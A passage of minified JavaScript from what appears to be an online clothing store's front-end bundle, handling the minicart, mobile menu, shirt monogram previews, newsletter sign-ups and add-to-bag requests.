.js-close-minibag-btn").off().on("click",function(){o.close()}),a.focusWithinContainer($(".ui-dialog"),$(".ui-button")),a.frontPanelFocusTrap.focusTrap(".minicart-modal-dialog")},options:{title:c,dialogClass:"minicart-modal-dialog",closeOnEscape:!0,modal:!0,resizable:!1,close:function(){$(".js-hidden-minicart-applepay-button-container").last().html($(".dw-apple-pay-button").first()),$(".ui-dialog").addClass("close-minicart-modal-dialog"),$(".ui-dialog").removeClass("minicart-modal-dialog"),$(".ui-widget-overlay").fadeToggle(),$("body").css("overflow","initial"),$(".js-product-tile-quickview, .js-product-set-item").removeClass("current-choice"),$(".js-suit-info").empty().addClass("d-none").removeClass("d-flex"),$(".close-minicart-modal-dialog").on("animationend webkitAnimationEnd",function(){$(".ui-dialog").removeClass("close-minicart-modal-dialog")}),a.frontPanelFocusTrap.reset(),$(".pdp-addons__product-checkbox--selected").trigger("click"),$(".ui-dialog").removeClass("anim-paused anim-resume")},open:function(){$(".dw-apple-pay-button").length>0&&$(".js-minicart-applepay-button-container").last().html($(".dw-apple-pay-button").first())}}})}$.ajax({type:"GET",url:b,data:{pid:i},dataType:"html",success:function(e){if(_.html(e),$(".header .js-minicart-rec-slot-wrapper").children("div").length>0){new MutationObserver(function(e,t){t.disconnect(),$(".minicart-modal-dialog .js-minicart-rec-slot-wrapper").html($(".header .js-minicart-rec-slot-wrapper").html())}).observe($(".header .js-minicart-rec-slot-wrapper").children("div")[0],{childList:!0})}d=$(".js-minicart-dialog-info").clone(),s(window.innerWidth).isViewport.mediumPortraitViewport||$(".ui-dialog").addClass("anim-paused"),y(),s().mediaTouch||(r.deactivate(".js-minicart-recommendation-slot-wrapper"),r.init(".js-minicart-recommendation-slot-wrapper"))},failure:function(e){console.log("ajax failed"),y()}})},showNoClose:function(e){this.$el.html(e),this.init(),l.openDropdown($(".js-mini-cart-content").parent()),$(".js-mini-cart-alert").attr("role","alert"),i.loadBonusOption(),setTimeout(function(){$(".overlay-body.active").one("mousemove",function(){$(".js-mini-cart-alert").attr("aria-label",""),$(".js-mini-cart-alert").removeAttr("role"),l.closeDropdown($(".js-mini-cart-content").parent()),$("#add-to-cart").focus()})},3e3)}};t.exports=c},{"../js/ajax":20,"./bonus-products-view":24,"./dialog":27,"./header-dropdowns":33,"./scrollbar":71,"./utils/focustrap":85,"./utils/viewports":88}],41:[function(e,t,n){"use strict";var i=e("./searchsuggest-beta"),r=e("./adobelaunch"),s=e("./utils/focustrap"),a=e("./utils/viewports"),o={init:function(){this.burgerBtnInit(),$(".js-maincat").off(),$(".js-maincat").on("click",function(e){e.preventDefault()}),$("body").on("click",".js-maincat-locale-switcher",function(e){$(this).toggleClass("active"),$(".js-locale-switcher").toggleClass("active")}),$("body").on("click",".header_country_switcher",function(e){$(this).parent(".js-xbr-select-wrap").toggleClass("active"),$(".js-country_currency_switcher, .shippingSwitcherLink").toggleClass("active")}),$(".experience-detailsRegion").each(function(){var e=$(this),t=e.siblings(".js-navigation-prev-next-mobile");e.prepend(t)}),$(".js-trending-mobile-carousel").each(function(){var e=$(this);if(!e.data("moved")){var t=e.siblings(".experience-detailsRegion");t.length&&(e.detach().appendTo(t),e.data("moved",!0))}});var e=$(".js-navigation-prev-next-mobile").find(".arrow-back").first().clone();$(".experience-layouts-detailsLayout").each(function(){var t=$(this);if(!t.data("nav-added")){t.data("nav-added",!0);var n=t.find('[class^="navigationHeader-"]').first().text().trim(),i=t.find(".experience-detailsLinks").first(),r=$("<span>",{class:"js-navigation-prev-next-mobile-secondary d-block nav-touch-device pd-navigation-btn text-center"}).text(n);r.append(e.clone()),t.find('.experience-assets-navigationHeader [class^="navigationHeader-"]').append(e.clone()),i.prepend(r)}}),$(".experience-detailsRegion").each(function(){$(this).find(".experience-layouts-detailsLayout").first().find(".experience-detailsLinks").addClass("non-wrapped-info"),$(this).find(".experience-layouts-detailsLayout").first().addClass("non-wrapped-info-wrapper")}),$("body").on("click",".js-maincat, .experience-detailsHeader",function(e){if(a().isViewport.touchOrMediumViewport){var t=$(this);t.hasClass("js-maincat")&&(t.siblings(".level-2").find(".experience-detailsRegion").addClass("active"),$(".js-navigation.level-1").addClass("overflow-hidden"),t.parents(".js-nav-link-main").siblings().attr("aria-hidden",!0),t.siblings(".level-2").find(".js-trending-mobile-carousel .experience-carouselSlides:not(.refreshed)").hasClass("slick-initialized")&&t.siblings(".level-2").find(".js-trending-mobile-carousel .experience-carouselSlides").each(function(){var e=$(this),t=e.slick("getSlick"),n=t?t.options:{},i=$.extend({},n,{swipe:!0,draggable:!0,touchMove:!0,swipeToSlide:!0});e.hasClass("slick-initialized")&&e.slick("unslick"),e.slick(i).addClass("refreshed")})),t.hasClass("experience-detailsHeader")&&(t.siblings(".experience-detailsLinks").addClass("active"),t.closest(".experience-detailsRegion").addClass("overflow-hidden"))}}),$("body").on("click",".js-navigation-prev-next-mobile, .js-navigation-prev-next-mobile-secondary",function(e){if(a().isViewport.touchOrMediumViewport){var t=$(this),n=t.hasClass("js-navigation-prev-next-mobile")?t.parent(".experience-detailsRegion"):t.parent(".experience-detailsLinks");n.removeClass("active"),$(this).hasClass("js-navigation-prev-next-mobile-secondary")?n.closest(".experience-detailsRegion.active.overflow-hidden").removeClass("overflow-hidden"):($(".js-navigation.level-1").removeClass("overflow-hidden"),t.parents(".js-nav-link-main").siblings().attr("aria-hidden",!1))}}),$(".wrapper").hasClass("homepage")&&$(".js-search-container").addClass("visible")},reset:function(){$("#wrapper").hasClass("menu-active")&&($("body").removeClass("overflow-hidden mobilemenu-active"),$("body").hasClass("js-cs-page")&&$("body").addClass("customshirts"),$("#wrapper").removeClass("menu-active"),$(".js-menu-button").removeClass("is-active"),$(".js-menu-text, .js-menu-close").toggle(),$(".js-navigation, .overlay-body").removeClass("active"),s.frontPanelFocusTrap.reset()),$(".js-menu-button").is(":visible")?$(".navigation--mobile").hide():$(".navigation--mobile").show()},burgerBtnInit:function(){var e=$(".js-menu-button");$(".experience-carouselSlides").on("touchstart",function(e){var t=e.originalEvent.touches[0].pageX,n=e.originalEvent.touches[0].pageY;$(this).on("touchmove.preventScroll",function(e){var i=e.originalEvent.touches[0].pageX,r=e.originalEvent.touches[0].pageY;Math.abs(i-t)>Math.abs(r-n)&&e.preventDefault()})}),$(".experience-carouselSlides").on("touchend touchcancel",function(){$(this).off("touchmove.preventScroll")}),e.is(":visible")&&!e.hasClass("is-active")?$(".navigation--mobile").hide():$(".navigation--mobile").show(),e.on("click",function(t){$(".navigation--mobile").show(),$(".navigation--mobile .header__ct-logo a").focus().blur(),$("body").hasClass("js-cs-page")?$("body").toggleClass("mobilemenu-active customshirts"):$("body").toggleClass("mobilemenu-active"),e.toggleClass("is-active"),$("#global-trending-carousel .experience-carouselSlides:not(.refreshed)").hasClass("slick-initialized")&&$("#global-trending-carousel .experience-carouselSlides").slick("refresh").addClass("refreshed"),$(".js-menu-text").toggle(),$(".js-menu-close").toggleClass("hide"),$(".navigation--mobile").show().closest("#wrapper").toggleClass("menu-active"),e.hasClass("is-active")?($("body").addClass("overflow-hidden"),$(".overlay-body").addClass("active"),s.frontPanelFocusTrap.focusTrap($(".js-navigation-container")),$(".navigation--mobile").find(".js-accessibility-arrow").hide(),r.isEnabled()&&r.fireEvent("menu_click")):($("body").removeClass("overflow-hidden"),$(".js-navigation, .overlay-body, .experience-detailsRegion, .experience-detailsLinks").removeClass("active"),s.frontPanelFocusTrap.reset()),t.stopImmediatePropagation(),$(".wrapper").hasClass("homepage")&&a().isViewport.touchOrMediumViewport||($(".js-search-container").removeClass("visible"),$("body").removeClass("search-open")),$(".js-toggle-search-box").removeClass("active"),i.clearResults();var n=$("input[name=topCategoryID]").val();if(null!==n){var o=$("#"+n);o.next().next(".js-navigation__level").addClass("navigation__li-subcats--active"),o.parent().addClass("active")}s.focusWithinContainer($(".js-navigation-container"),$(".js-menu-button").first())}),$(".navigation--mobile").on("transitionend webkitTransitionEnd oTransitionEnd",function(e){!$("#wrapper").hasClass("menu-active")&&$(e.target).hasClass("navigation--mobile")?($(".navigation--mobile").hide(),$(".experience-detailsRegion.overflow-hidden").removeClass("overflow-hidden"),$(".js-navigation.level-1").removeClass("overflow-hidden")):$(".navigation--mobile").show()}),$(".navigation--mobile").on("transitionstart webkitTransitionStart oTransitionStart",function(){$("#wrapper").hasClass("menu-active")&&$(".navigation--mobile").show()})}};t.exports=o},{"./adobelaunch":19,"./searchsuggest-beta":72,"./utils/focustrap":85,"./utils/viewports":88}],42:[function(e,t,n){"use strict";var i=e("./ajax"),r=e("./dialog"),s=e("./lozad"),a=e("./progress"),o=e("./pages/product/variant"),l=e("./pages/product/updateColourSwatchLinks"),c={init:function(){$(".js-remove-monogram").on("click",function(){c.removeMonogram()}),c.initialKeyboardEvents(),c.validateMonogramInitials(),s().observe(),$(document).on("change keyup keydown",".js-customshirt-input",function(){$(this).hasClass("js-csCollarStay-element")?($(this).val($(this).val().replace(/^\s/gm,"")),$(this).val($(this).val().replace(/[^a-zA-Z0-9 ]/g,"")),$(".js-same-engraving").attr("checked")&&$('.js-csCollarStay-element[data-name="csCollarStay"]').val()||!$(".js-same-engraving").attr("checked")&&$('.js-csCollarStay-element[data-name="csLeftCollarStay"]').val()&&$('.js-csCollarStay-element[data-name="csRightCollarStay"]').val()?($(".js-sliding-panel-apply").attr("disabled",!1),$(".js-cs-option-item.hidden-value-Y").click()):$(".js-same-engraving").attr("checked")||$('.js-csCollarStay-element[data-name="csLeftCollarStay"]').val()||$('.js-csCollarStay-element[data-name="csRightCollarStay"]').val()?$(".js-same-engraving").attr("checked")?$(".js-sliding-panel-apply").attr("disabled",!1):$(".js-sliding-panel-apply").attr("disabled",!0):$(".js-sliding-panel-apply").attr("disabled",!1)):$(this).val($(this).val().replace(/[^a-zA-Z0-9.&]/g,"")),$(this).hasClass("js-initials")?($(this).val($(this).val().toUpperCase()),$(".js-"+$(this).attr("data-name")+"-input").attr("value",""==$(this).val()?"NA":$(this).val()),1==$(".js-initials").first().val().length?($(".js-cs-option-item.hidden-value-Y").click(),$(".js-remove-monogram").removeClass("d-none")):($(".js-cs-option-item.hidden-value-NA").click(),$(".js-monogram-text").html("")),c.updatePreviewText()):($(this).val($(this).val().toUpperCase()),$(".js-"+$(this).attr("data-name")+"-input").attr("value",""==$(this).val()?"":$(this).val()))})},initialKeyboardEvents:function(){var e=!1;$(".js-initials-container").on("click",function(){e=!0,$(".js-initials-container").addClass("focused"),0==$(".js-initials").first().val().length?($(".js-initials").removeAttr("placeholder").not(":first").parent().addClass("monogram-initials--hidden"),$(".js-initials").first().focus(),e=!1):(0!=$(".js-initials").parent().not(".monogram-initials--hidden").last().next().length?$(".js-initials").parent().not(".monogram-initials--hidden").last().next().removeClass("monogram-initials--hidden").find(".js-initials").focus():$(".js-initials").parent().not(".monogram-initials--hidden").last().find(".js-initials").focus(),e=!1)}),$(".js-initials").on("focusout",function(){1!=e&&$(".js-initials").parent().not(".monogram-initials--hidden").length>1&&0==$(".js-initials").parent().not(".monogram-initials--hidden").last().find(".js-initials").val().length&&!$(document.activeElement).hasClass("js-initials")?($(".js-initials-container").removeClass("focused"),$(".js-initials").parent().not(".monogram-initials--hidden").last().addClass("monogram-initials--hidden")):1==e||0!=$(".js-initials").first().val().length||$(document.activeElement).hasClass("js-initials")||($(".js-initials-container").removeClass("focused"),$(".js-initials").first().attr("placeholder","A").parent().removeClass("monogram-initials--hidden").next().find(".js-initials").attr("placeholder","B").parent().removeClass("monogram-initials--hidden").next().find(".js-initials").attr("placeholder","C").parent().removeClass("monogram-initials--hidden"))});var t=null,n=null;$(".js-initials").on("keydown",function(i){var r=i.keyCode>=96&&i.keyCode<=105,s=$(".js-cs-monogram-initials-container").length>0;0!=$(this).val().length||"csMonogramInitial1"===$(this).attr("data-name")||8!=i.keyCode&&46!=i.keyCode?13==i.keyCode||27==i.keyCode?($(this).blur(),$(".js-initials-container").removeClass("focused")):!r&&!i.shiftKey&&i.keyCode>=48&&i.keyCode<=57||i.keyCode>=65&&i.keyCode<=90||!r&&s&&(190===i.keyCode&&!i.shiftKey||55===i.keyCode&&i.shiftKey)?(e=!0,$(this).val().length<1&&$(this).val(i.key).attr("value",i.key),$(this).parent().next().removeClass("monogram-initials--hidden").find(".js-initials").focus(),e=!1,t=!1,n=!0):229!=i.keyCode&&void 0!=i.keyCode||($(".js-initials").attr("maxlength","1"),$(this).val().length>0&&$(this).hasClass("js-initials-last")?$(this).blur():$(this).one("change keyup",function(e){$(this).val().length>0&&$(this).parent().next().removeClass("monogram-initials--hidden").find(".js-initials").focus()})):$(this).parent().addClass("monogram-initials--hidden").prev().find(".js-initials").focus()}),$(".js-initials").on("keypress",function(i){(0!=t||1!=n)&&i.keyCode>=48&&i.keyCode<=57&&(e=!0,$(this).val().length<1&&$(this).val(String.fromCharCode(i.keyCode)).attr("value",String.fromCharCode(i.keyCode)),$(this).parent().next().removeClass("monogram-initials--hidden").find(".js-initials").focus(),e=!1),t=null,n=null}),$(".js-initials").on("change keyup",function(e){c.updatePreviewText(),$(".js-monogram-preview").hasClass("d-flex")||$(".js-monogram-preview").addClass("d-flex")})},updatePreviewText:function(e){var t="",n=!1,i=!1,r=$(".js-monogram-preview-otp").length>0,s="";s=r?$(".js-otpMonogramFont-input").attr("value"):$(".js-csMonogramFont-input").attr("value");var a=!0;$(".js-initials").each(function(s){""!==$(this).val()?($(".js-monogram-text-"+(s+1)).html($(this).val()),t+=$(this).val(),a=!1):e||a||$(".js-monogram-text-"+(s+1)).html(""),/\d/.test($(this).val())&&(n=!0),/[.&]/.test($(this).val())&&(i=!0),r||(0==s&&""==$(this).val()?$(".js-monogram-preview").css({width:"20%"}):3==s&&""!==$(this).val()?$(".js-monogram-preview").css({width:"23%"}):4==s&&""!==$(this).val()?$(".js-monogram-preview").css({width:"27%"}):5==s&&""!==$(this).val()?$(".js-monogram-preview").css({width:"31%"}):""!==$(this).val()&&$(".js-monogram-preview").css({width:"20%"})),$(".js-monogram-initials").val(t)}),t.length&&3!=t.length||!0===n||!0===i?($(".js-cs-option-item[data-productoptionvalueid=diamond]").addClass("disabled"),$(".js-cs-option-item[data-productoptionvalueid=circle]").addClass("disabled"),"circle"!=s&&"diamond"!=s||($(".js-cs-option-item.hidden-value-NA").click(),c.initMonogramFont("clarendon"))):($(".js-cs-option-item[data-productoptionvalueid=diamond]").removeClass("disabled"),$(".js-cs-option-item[data-productoptionvalueid=circle]").removeClass("disabled")),c.updateMonogramSize()},updateMonogramSize:function(){if(0!==$(".js-monogram-preview").length){var e=$(".js-monogram-preview-otp").length>0,t={default:15.6,clarendon:20.3,oldenglish:25.4,circle:8.5,diamond:4.8,uprightscript:20.3,romanblock:16.9};e&&(t={default:4,clarendon:5,oldenglish:6,circle:3,diamond:2,uprightscript:4,romanblock:4});var n,i=$(".js-monogram-text-1").attr("class").split(" ").pop(),r=$(".js-monogram-preview-container").width()/t.default;if(t[i]&&(r=$(".js-monogram-preview-container").width()/t[i]),$(".js-monogram-text").css({"font-size":r}),e&&"circle"===i){var s=r/13.2;$(".js-circle-frame").css({"border-width":s})}(n=e?$(".js-monogram-preview-wrapper"):$(".js-custom-shirt-frame")).width()/n.height()>.8?$(".js-monogram-preview-container").css({height:"100%",width:"auto"}):$(".js-monogram-preview-container").css({height:"auto",width:"100%"})}},monogramFontOptionClickEvent:function(e,t){var n=$("*[data-stepoptid="+e+"]").find(".js-cs-option-item.selected input"),i=t&&t.length>0?t.find("input").data("initialfields"):null;if(n.length>0){var r=n.data("initialfields"),s=n.val();"diamond"===s||"circle"===s?($(".js-monogram-msg-char").removeClass("d-none"),$(".js-monogram-msg-all").addClass("d-none"),i&&i>r&&$(".js-initials, .js-monogram-text").each(function(){$(this).html("").val("")})):($(".js-monogram-msg-char").addClass("d-none"),$(".js-monogram-msg-all").removeClass("d-none"))}},initMonogramFont:function(e,t){"sportsscript"===e&&(e="sportscript");var n=$(".font-stylesheet").attr("href").split("css")[0],i=["","","","","",""];$(".js-monogram-frame").hide(),"circle"!=e&&"diamond"!=e||(i=["-left","-center","-right"],$(".js-monogram-text-4").html(""));var r=i.length;a.show($(".js-monogram-preview")),$(".js-monogram-text").css("opacity","0"),$.each(i,function(i){var s=this;new FontFace(e+s,'url("'+n+"monogram-fonts/"+e+s+'.ttf")').load().then(function(n){document.fonts.add(n);var o=$(".js-monogram-text-"+(i+1)).attr("class").split(" ").pop();$(".js-monogram-text-"+(i+1)).css("font-family",e+s).removeClass(o).addClass(e),0==--r&&($(".js-"+e+"-frame").show(),c.updatePreviewText(t),$(".js-monogram-text").css("opacity","1"),a.hide())})})},validateMonogramInitials:function(){$(".js-initials").length>0&&1==$(".js-initials").first().val().length&&($(".js-cs-option-item.hidden-value-Y").click(),$(".js-remove-monogram").removeClass("d-none"))},removeMonogram:function(){$(".js-cs-option-item.hidden-value-NA").click(),$.each($(".js-initials"),function(e){$(this).val(""),$("#csMonogramInitial"+(e+1)).val("NA"),e>2?$(this).parent().addClass("d-none"):($(this).parent().removeClass("d-none"),0==e?($(this).attr("placeholder",Resources.CS_INITIAL_PLACEHOLDER_1),$(".js-monogram-text-"+(e+1)).html(Resources.CS_INITIAL_PLACEHOLDER_1)):1==e?($(this).attr("placeholder",Resources.CS_INITIAL_PLACEHOLDER_2),$(".js-monogram-text-"+(e+1)).html(Resources.CS_INITIAL_PLACEHOLDER_2)):2==e&&($(this).attr("placeholder",Resources.CS_INITIAL_PLACEHOLDER_3),$(".js-monogram-text-"+(e+1)).html(Resources.CS_INITIAL_PLACEHOLDER_3)))}),$(".js-monogram-preview").removeClass("d-flex"),$(".js-monogram-preview").css({width:"20%"}),$(".js-sliding-panel-close").click()},submitMonogramValues:function(e){var t=!0;if($(".js-monogram-input").each(function(){(""===$(this).val()||!$(this).hasClass("js-monogram-initials")&&"NA"===$(this).val())&&(t=!1)}),t&&e.length>0&&!e.hasClass("monogram-added")){var n=e.serialize(),s=$(".js-monogramming-option").attr("data-option-id");l.updatelinks("dwopt",s,"YES");var a=e.attr("action");e.addClass("monogram-added"),i.load({type:"POST",url:a,data:n,dataType:"html",callback:function(e){var t;if($(".js-product-content").length>0){var n=$("#dialog-container"),s=$("#QuickViewDialog");n.hasClass("js-quick-view")?(s.show(),n.remove()):r.close(),t=$(e).filter(".js-monogram-selection");var a=$(".product-options");s.length>0&&!s.is(":empty")&&(a=s);var l=a.find(".js-monogramming-option");o.updateContent(l.data("link")+t.data("query"),l.closest(".js-product-content"),void 0,void 0,void 0,void 0,null),$("#monogramAdded").change()}else if($(".js-orderreturns-panel").length>0){var c=(t=$(e).filter(".js-monogram-selection")).data("query"),u=$("#actualcontainersuffix").val();i.load({type:"GET",url:Urls.generateMonogramSection+c.replace("&","?")+"&parametersuffix="+u,callback:function(e){$("#js-selected-monogram_"+u).html(e)}}),r.close()}else r.close()}})}else r.close()}};t.exports=c},{"./ajax":20,"./dialog":27,"./lozad":37,"./pages/product/updateColourSwatchLinks":59,"./pages/product/variant":61,"./progress":68}],43:[function(e,t,n){"use strict";var i=e("./address-lookup"),r=e("./utils/customtitle"),s=e("./util"),a=e("./progress"),o=e("./experian/index"),l=e("./adobelaunch");function c(){var e=$(".js-title input:checked").data("title")===Resources.OTHER_TITLE;$(".js-title input:checked").data("title");e?($(".js-toggle").show(),$(".js-toggle input").addClass("required")):($(".js-toggle").hide(),$(".js-toggle input").removeClass("required"),$('input[id$="_othertitle"]').val(""))}function u(){var e=$(".country").attr("address-country"),t=$("#BrochureForm");o.initialiseQAS("brochure_brochureAddress",e,t)}function d(){var e=$("#newsletter-container").attr("page-title");if(null!=e&&(document.title=e),0!==$("#newsletter-container").length||0!==$("#navigation-footer").length){var t=$('form[name$="newsletterFooterSignup"]'),n=$("#js-footernewsletter-signup-result"),r=$('form[name$="newsletterSignup"]'),o=$("#js-newsletter-signup-result"),d=$(".js-newsletter-button");if(t.on("submit",function(e){if(e.preventDefault(),!t.valid())return!1;var i=t.serialize()+"&"+t.find("input[type=submit]").attr("name"),r=t.attr("action"),s=$(".js-newsletter-progress-footer");s.removeClass("hide"),a.show(s),d.attr("disabled",!0),$.ajax({type:"POST",url:r,data:i,dataType:"html",success:function(e){n.addClass("active"),n.html(e),a.hide(),s.addClass("hide"),d.removeAttr("disabled"),l.isEnabled()&&l.fireEvent("email_newsletter_signup")},failure:function(e){n.removeClass("active"),n.html(e),a.hide(),s.addClass("hide"),d.removeAttr("disabled")}})}),r.on("submit",function(e){if(e.preventDefault(),!r.valid())return!1;var t=r.serialize()+"&"+r.find("input[type=submit]").attr("name"),n=r.attr("action"),i=$(".js-newsletter-progress");i.removeClass("hide"),a.show(i),d.hide(),$.ajax({type:"POST",url:n,data:t,dataType:"html",success:function(e){o.html(e),a.hide(),i.addClass("hide"),d.show(),l.isEnabled()&&l.fireEvent("email_newsletter_signup")},failure:function(e){o.html(e),a.hide(),i.addClass("hide"),d.show()}})}),$("#form-brochure").length>0){var p=$('form[name$="brochureForm"]'),f=$("#js-brochure-signup-result");$("#dwfrm_brochure_title").on("change",c),p.on("click",".button--brochure",function(){i.hideAddressLookupControls()}),p.on("submit",function(e){if(e.preventDefault(),!p.valid())return!1;var t=p.serialize()+"&"+p.find("#js-subscribe").attr("name"),n=p.attr("action");$.ajax({type:"POST",url:n,data:t,dataType:"html",success:function(e){f.html(e),$('input[type="text"]',p).val(""),$("select.js-title",p).val(""),i.clearForm(),l.isEnabled()&&l.fireEvent("request_a_catalogue")},failure:function(e){f.html(e)}})});var h=$(".js-manual-address-box"),m=Urls.newsletterLoadAddresForm,v=$(".country").attr("address-country");h.load(m,function(){v=$(".country").attr("address-country"),i.init(v),function e(){var t=$('select[name$="_addressFields_country"]').val().toLowerCase();$('select[name$="_addressFields_country"]',"#newsletter-container").on("change",function(){var n=$(".js-manual-address-box"),r=Urls.newsletterLoadAddresForm;t=$('select[name$="_addressFields_country"]').val().toLowerCase(),n.load(s.appendParamToURL(r,"country",t),function(){i.init(t),e(),u()})})}(),u()})}}}n.init=function(){d(),r.initCustomTitle("select#dwfrm_brochure_title")}},{"./address-lookup":18,"./adobelaunch":19,"./experian/index":28,"./progress":68,"./util":82,"./utils/customtitle":83}],44:[function(e,t,n){"use strict";var i={title:"",type:"",params:e("./util").getQueryStringParams(window.location.search.substr(1)),redirect:function(e){setTimeout(function(){window.location.href=e},0)},refresh:function(){setTimeout(function(){window.location.assign(window.location.href)},500)}};t.exports=i},{"./util":82}],45:[function(e,t,n){"use strict";e("../../dialog.js");n.init=function(){var e=JSON.parse(function(e){for(var t=e+"=",n=document.cookie.split(";"),i=0;i<n.length;i++){for(var r=n[i];" "==r.charAt(0);)r=r.substring(1,r.length);if(0==r.indexOf(t))return r.substring(t.length,r.length)}return null}("CTrecprod"));null!==e&&$("#cart-table .item-list__row").each(function(t,n){var i,r,s=!1;(r=$(n).find(".sku .value").html()).length>10&&(r=r.substring(0,10)),i=$(n).find(".item-total").html().replace(/\W/g,""),-1!==e.indexOf(r)&&(s=!0),window.optimizely=window.optimizely||[],window.optimizely.push(["setDimensionValue","isRecomended",s]),window.optimizely.push(["trackEvent","purchase",{revenue:i}])}).promise().done(function(){document.cookie="CTrecprod="+JSON.stringify(e)+"; expires=Thu, 01 Jan 1970 00:00:00 UTC; path=/"}),$("#js-secure-checkout").on("click",function(){$("#js-secure-checkout").addClass("clicked"),$("#customer_password").addClass("required").closest(".form__row").addClass("required")})}},{"../../dialog.js":27}],46:[function(e,t,n){"use strict";var i=e("lodash"),r=e("../utils/viewports"),s=e("../product-tile-common"),a=e("../adobelaunch"),o={init:function(){this.pdCarousel(),s.imgRollOverInit(),a.isEnabled()&&this.initAdobeAnalyticsEvents(),$(".product-tile-dot, .link-dot").on({mouseenter:function(){$(this).parents(".experience-layouts-imageWithTextAndBtn, .experience-layouts-shoppableImage").addClass("not-active")},mouseleave:function(){$(this).parents(".experience-layouts-imageWithTextAndBtn, .experience-layouts-shoppableImage").removeClass("not-active")}}),$("body").on("click",".js-qa-pd",function(e){$(this).toggleClass("active"),$(this).find(".qa__a").toggleClass("d-none")}),$(".pd-lp").length>0&&$(".service-banner__wrapper").addClass("inactive")},pdReinit:function(){$(window).on("resize",i.debounce(function(){$(".experience-carouselSlides").each(function(){$(this).slick("reinit")})}))},pdCarousel:function(){$(".js-availability-status--null").parents(".experience-assets-productTile").remove(),$(".experience-carouselSlides").each(function(e){$(this).on("init",function(e,t){$(".experience-carouselSlides .js-read-more-text").each(function(){var e=$(this),t=e.outerHeight()/parseInt(e.css("line-height").replace("px","")),n=e.data("lines")||0,i=e.data("linesmps")||0,s=e.data("linesmls")||0;$(window).width()<=r().smallBreakpoint?t>n?($(this).siblings(".js-read-more").removeClass("d-none"),$(this).addClass("elips")):t<=n&&($(this).removeClass("elips"),$(this).siblings(".js-read-more, .js-read-less").addClass("d-none")):$(window).width()<=r().mediumBreakpoint&&$(window).width()>r().smallBreakpoint?t>i?($(this).siblings(".js-read-more").removeClass("d-none"),$(this).addClass("elips")):t<=i&&($(this).removeClass("elips"),$(this).siblings(".js-read-more, .js-read-less").addClass("d-none")):t>s?($(this).siblings(".js-read-more").removeClass("d-none"),$(this).addClass("elips")):t<=s&&($(this).removeClass("elips"),$(this).siblings(".js-read-more, .js-read-less").addClass("d-none"))})});var t=$(this).parent(".carousel-parent");$(this).slick({mobileFirst:!1,infinite:!1,slidesToScroll:1,arrows:t.data("arrows-desktop"),dots:t.data("dots-desktop"),autoplay:t.data("autoplay"),dots:t.data("dots-desktop"),slidesToShow:t.data("slides-desktop"),rows:t.data("rows-desktop"),prevArrow:"<button type='button' class='slick-prev pd-prev'><span></span></button>",nextArrow:"<button type='button' class='slick-next pd-next'><span></span></button>",infinite:t.data("infinite-desktop"),responsive:[{breakpoint:r().smallBreakpoint,settings:{slidesToShow:t.data("slides-mobile"),rows:t.data("rows-mobile"),arrows:t.data("arrows-mobile"),dots:t.data("dots-mobile"),infinite:t.data("infinite-mobile")}}]})})},initAdobeAnalyticsEvents:function(){$(".js-pagedesigner-wrapper").on("click","a",function(e){if(!$(this).closest(".product-tile").length){var t=$(e.target),n="";if(t.is("img"))n=t.attr("alt");else{for(t=$(e.target).children();t.length;)t=t.children();n=t.end().html().trim()}a.fireEvent("content_cta_click",{page:$(this).closest(".js-pagedesigner-wrapper").find(".dynamiclayout").attr("id"),button:n,url:$(this).attr("href")})}})}};t.exports=o},{"../adobelaunch":19,"../product-tile-common":66,"../utils/viewports":88,lodash:5}],47:[function(e,t,n){"use strict";e("../../dialog");var i=e("../../minicart"),r=e("../../page"),s=e("../../util"),a=e("../../promostrips"),o=e("../../friespromotions"),l=e("./promotionalert"),c=e("promise"),u=(e("./validateSelection"),e("./variant")),d=e("lodash"),p=e("./../../utils/stickyelement"),f=e("./../../utils/viewports"),h=e("../../adobelaunch"),m=(f().isViewport.smallViewport,function(e){var t=$(e),n=t.find('input[type="text"][name="Quantity"]'),i=t.find('input[type="hidden"][name="isaddonsproduct"]').val(),r=t.find('input[type="hidden"][name="pageid"]').val(),a=t.find('input[type="hidden"][name="isminipdp"]').val();(0===n.length||isNaN(n.val())||0===parseInt(n.val(),10))&&n.val("1");var o=t.serialize();if(t.find(".js-masterpid").length>0&&t.find(".js-pid").length>0){var l="_"+t.find(".js-masterpid").val()+"_",u="_"+t.find(".js-pid").val()+"_",d=new RegExp(l,"g");o=o.replace(d,u)}return c.resolve($.ajax({type:"POST",url:s.ajaxUrl(Urls.addProduct),data:o}).done(function(){if($(".customshirt").length>0&&$(window).off("beforeunload"),"product set"!==r&&t.parents("#pdpMain").length>0&&(void 0===i||"false"===i)&&$("body").trigger("pdpmain-product-added-to-bag"),h.isEnabled()){var e,n,s=o.split("&"),l=t.data("tracking-custom-source")||null;s.forEach(function(t){var i=t.split("=");"pid"==i[0]?e=i[1]:"quantity"==i[0].toLowerCase()&&(n=i[1])}),t.find('input[name="uuid"]').val()?h.trackEditBagItem(e):h.trackAddToBag(e,n,!1,!1,l,utag_data),a&&h.fireEvent("bag_add_mini_pdp")}}))}),v=function(e,t){var n;if(null!==e&&(e.preventDefault(),e.stopPropagation()),this&&$(this).closest("form").size()>0)n=$(this).closest("form");else if(t&&$(t).is("form"))n=$(t);else if(t&&$(t).parents(".js-pdp-form-wrap").find(".pdpForm").size()>0||this&&$(this).parents(".js-pdp-form-wrap").find(".pdpForm").size()>0){var c=t?$(t):$(this);n=c.parents(".js-pdp-form-wrap").find(".pdpForm")}else if(t&&$(t).closest("form").size()>0)n=$(t).closest("form");else{if(!$(this).hasClass("js-add-custom-shirts"))return;n=$(".js-cs-add-product-form")}var u=n.find('input[type="hidden"][name="masterpid"]').val(),d=$(".js-addons-products-forms form").length>0,p=$(".js-addons-products-forms form:last").hasClass("js-form-product-"+u),f=!1,v=n.find("input[name=ups]");if(v.length>0&&(f="true"===v.val()),m(n).then(function(e){var c=n.find('input[name="uuid"]');if(n.parents(".js-product-set-item, .js-product-detail:not(.pdp-suits)").addClass("current-choice"),c.length>0&&c.val().length>0&&0==$(".js-cs-update").length)r.refresh();else if(c.length>0&&c.val().length>0&&$(".js-cs-update").length>0)r.redirect(s.appendParamToURL(Urls.cartShow,"ups","true"));else if("cart"===window.pageContext.ns)f?r.redirect(s.appendParamToURL(Urls.cartShow,"ups","true")):r.refresh();else{if($(e).find(".js-promostrip-status")){var u=$(e).find(".js-promostrip-status").val();a.handlePromoStripsStatus(u)}if($(t).hasClass("js-qv-add-to-bag"))setTimeout(()=>{i.showMinicartPopup(e,!0,n)},300),$(t).parents(".js-product-tile-quickview").addClass("current-choice"),$(".js-product-detail").removeClass("current-choice");else{$(".customshirt").length>0?($(".js-csBase-button 